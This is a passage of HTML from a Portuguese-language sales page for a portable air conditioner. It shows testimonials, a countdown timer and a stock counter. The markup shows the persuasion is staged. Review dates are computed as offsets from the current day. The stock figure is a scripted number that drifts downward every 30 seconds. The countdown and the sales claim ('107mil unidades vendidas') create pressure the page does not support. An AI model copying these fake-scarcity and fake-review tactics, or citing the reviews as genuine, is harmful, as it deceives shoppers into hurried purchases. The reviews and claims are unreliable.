                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f5550a8f26-2.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="2.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-67091026">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82325509">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-95977241">Gabriel Gaia</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-66660208">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-5051461">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91487780">Tive uma dúvida antes da compra e me responderam em poucos minutos. Atendimento humano e prestativo.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-19363949">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26185209"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-51415812">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e3eb667f30-6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="6.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-72132032">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-51205286">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-73663842">Leandro Ventura</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-48990298">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-27174264">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-31713991">Tive problema com PIX e me ajudaram na hora. Nunca vi suporte tão rápido. Chegou em apenas 5 dias. O aparelho preto é lindo.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-66984817">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-77248349"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48998940">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/8f074a81bf-9.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="9.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-78429811">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-97333673">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51271971">Reinaldo Pinto</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-42555786">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-50703053">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-40616149">Recebi e-mails com cada etapa do pedido. Fiquei tranquilo o tempo todo. Dá pra confiar. Eles são muito profissionais.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-30129810">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-50036688"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20167076">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f8930e4810-7.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="7.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-50232853">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-77061193">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-19004421">Victor Alencar</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-22417137">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-48339777">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-67270635">Achei que fosse demorar, mas chegou em 6 dias úteis, bem antes do prazo. A empresa é maravilsosa com os clientes.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-56029490">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-16847587"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-96446446">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/d9f66acbb3-3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="3.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-66822176">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-21433632">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-32732806">Patrícia Lima</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-83731874">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-87363807">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-6005275">Veio super bem embalado, com plástico bolha, manual e nota. Tudo certinho. Só tenho a agradecer o comprometimento com os clientes.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-29153199">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-13930289"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-62388813">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/36f8539ba3-1.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="1.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-76203411">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-69820379">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-76385697">Denilson Silva</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-39010930">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-9301003">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-18125895">A caixa chegou intacta e o aparelho sem nenhum arranhão. Entrega foi cuidadosa. No dia que comprei já recebi o código de rastreio.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-9841586">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26834266"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-44083776">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/24da21f66d-PHOTO-2025-01-19-23-03-27_2.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27 2.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-94044468">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4519874">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-47904676">Paulo Pedro</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-93678112">&nbsp;| ﻿<span class="active-select" data-date-offset="-7" id="dynamic-text-65948536">11/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-84488947">Comprei com medo por causa de atrasos de outras lojas, mas aqui foi rápido e sem dor de cabeça. Compre sem medo.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="active-select divisor desk-off" type="divisor" bg-color2="transparent" mht="20" style="max-height: 20px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-15332106"></div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(255, 255, 255); background-size: auto, cover; background-blend-mode: luminosity, normal; box-shadow: rgba(0, 0, 0, 0.01) 0px 0px 0px 5000px inset;" bg-image=" " id="section-34477346"><div class="center active-select content_area padding" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42239594"><h3 class="active-select font-small" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="16" style="margin-top: 16px; color: rgb(241, 194, 50);" id="title-7988823">Atenção: Nossa promoção vai acabar</h3><div class="countdown-0 pagee-countdown active-select" type="countdown" drop-item="" countdowntime="01:22:56" bg-color2="" style="background-color: rgb(241, 194, 50); margin-top: 11px; color: rgb(0, 0, 0); width: 408.512px;" css-mt="11" wd="408.51199999999994" action-elem-visibility-show_hidden="countdown-28857518" id="countdown-95175737"><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-54109781"><span class="pagee-countdown-days">00</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-74833271">D</span></div> <div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-34756200"><span class="pagee-countdown-hours">01</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-98560274">HORAS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-38009168"><span class="pagee-countdown-minutes">21</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-48525532">MINUTOS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-31696835"><span class="pagee-countdown-seconds">52</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-94168768">SEGUNDOS</span></div></div><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" wd="550" style="width: 550px;" id="p-13968092">Restam poucas unidades com preço promocional e você pode ficar sem a sua.﻿﻿﻿﻿﻿ Corra para garantir.﻿﻿﻿﻿﻿﻿</p></div></section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); margin-top: 10px;" css-mt="10" id="section-22773192">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42292472">
                    <div class="grupo-blocos bloco50 active-select space-between" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" id="grupo-blocos-51170657">
                        <div class="active-select" type="subbloco" id="subbloco-17016718">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-14521772">
                                <div class="pagee-img-gallery active-select pagee-img-gallery-b" type="img-gallery" id="img-gallery-37130466">
                                    <div class="pagee-img-gallery-content">
                                        <div class="pagee-img-gallery-thumb-list" type="img-gallery-thumb">
                                            <div class="pagee-img-gallery-thumb-list-scroll" style="border-radius: 0px;">
                                                <div class="pagee-img-gallery-thumb active-select pagee-img-gallery-thumb-show" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/2b2dc7b5-0937-425b-9991-4e54f4a05e66 " img-name-bg="g-1.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/f0f6605067-g-1.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%); background-size: cover, cover;" id="img-gallery-thumb-92138607"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/445a8cbc-6e68-46d9-8b6b-92d08b36b606 " img-name-bg="g-5.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e009eeda7e-g-5.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-9956236"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/bd6ab0bd-dd9a-4212-88f0-384c7268baa7 " img-name-bg="g-2.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/65d3974509-g-2.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-69759753"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/132198f4-ac8a-4956-8800-171885fd37b1 " img-name-bg="g-3.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e3a87a5474-g-3.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-33077573"></div><div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b9e262c4-27a1-4173-9d2e-91f87b610897 " img-name-bg="g-4.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/76f854a033-g-4.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-74225968"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b0dcc675-e2bb-4918-a16f-4d3fe637b823 " img-name-bg="Selo-Procel-Inmetro.jpg" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/d48fd896b9-Selo-Procel-Inmetro.jpg&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-44833762"></div>
                                            </div>
                                        </div>
                                        <div class="pagee-img-gallery-amp-box">
                                            <div class="pagee-img-gallery-amp active-select" type="img-gallery-amp" bg-color2="rgba(0, 0, 0, 0)" style="border-color: rgb(241, 194, 50); border-width: 0px; border-style: solid;" id="img-gallery-amp-36292451">
                                                <div class="pagee-img-gallery-amp-img" style="background-color:#fff; background-image: url(&quot;assets/f0f6605067-g-1.png&quot;); background-position: 50% 50%; background-size: contain; background-repeat: no-repeat;"></div>
                                                <div class="pagee-img-gallery-back"></div>
                                                <div class="pagee-img-gallery-next"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-6705966">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="subbloco-content-28118956">
                                <div class="active-select divisor mobile-off" type="divisor" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-5455092"></div>
                                <h3 class="active-select mobile-text-left" type="title" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; color: rgb(22, 83, 126);" css-mt="0" id="title-15328150">Nova Tecnologia Portátil, Sem Máquina Externa alcança incríveis 16 graus.</h3>
                                <p type="p" class="active-select mobile-text-left" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="rgba(0, 0, 0, 0)" id="p-56960174"><b>Ideal para quem não quer gastar com obras. Não precisa instalação.</b>﻿</p>
                                <p class="active-select font-small-mobile font-small border-radius-per" type="p" style="width: 648.335px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 0px; color: rgb(255, 255, 255); text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="transparent" wd="648.335" id="p-23129314"><span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subtext-50356628">Somente hoje</span>‌ ﻿<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(56, 118, 29); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 14px; font-family: Roboto;" id="subtext-13381142">﻿&nbsp; &nbsp;FRETE GRÁTIS&nbsp; &nbsp;﻿﻿﻿</span><b>‌</b><b>﻿</b>﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" id="p-78224818">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(56, 118, 29);" id="subtext-10497771"><b>Chegará</b></span>‌ <b>entre&nbsp;</b><span class="active-select" data-delivery-date="start" id="dynamic-text-66300552">29/11/2026</span><b>&nbsp;e&nbsp;</b><span class="active-select" data-delivery-date="end" id="dynamic-text-39378879">01/12/2026</span><b>&nbsp;&nbsp;</b>﻿﻿﻿﻿﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; color: rgb(224, 102, 102);" id="p-75934708">﻿107mil unidades vendidas﻿﻿﻿﻿﻿</p><p class="active-select" type="p" id="p-9051948" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;">﻿<b>Unidades promocionais em estoque:</b>&nbsp;<span class="active-select dynamic-number-down dynamic-text-refresh30s" type="dynamic-text" dynamic-text="dynamicNumber" id="dynamic-text-4387018" dynamic-number-start="87" dynamic-number-max="99" dynamic-number-min="7">96</span>&nbsp;&nbsp;&nbsp;﻿﻿﻿﻿</p>
                                
                                <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="14" style="margin-top: 14px; background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; color: rgb(255, 255, 255);" id="title-63182436">Ganhe +20% de desconto (2 unidades)</h4>
                                <div class="grupo-blocos bloco0 active-select width-fit-content bloco-content-hidden" type="grupo-bloco0" bg-color2="transparent" wd="422" style="width: 422px; background-color: rgb(159, 197, 232); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 15px; margin-bottom: 0px; margin-top: 10px;" css-mb="0" css-mt="10" id="grupo-bloco0-94334745">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1792911" style="text-align: center;">
                                            <div class="button active-select flow-text padding siblings_state_group_onload" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); max-width: 46% !important;" siblings-state-group="btu" action-elem-visibility-hidden_show="2bocas,seta2" action-elem-visibility-show_hidden="4bocas,seta4" id="button-79805901">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area">
                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta2"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
                                                            </svg></div>
                                                    </div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-90034270">
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-18518732">1 UNIDADE﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                            <div class="button active-select flow-text padding" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 600px; max-width: 46% !important;" action-elem-visibility-hidden_show="4bocas,seta4" siblings-state-group="btu" action-elem-visibility-show_hidden="seta2" id="button-17884694" wd="600">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area">
                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta4"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
                                                            </svg></div>
                                                    </div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-62080947">
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43242682">2 UNIDADES﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
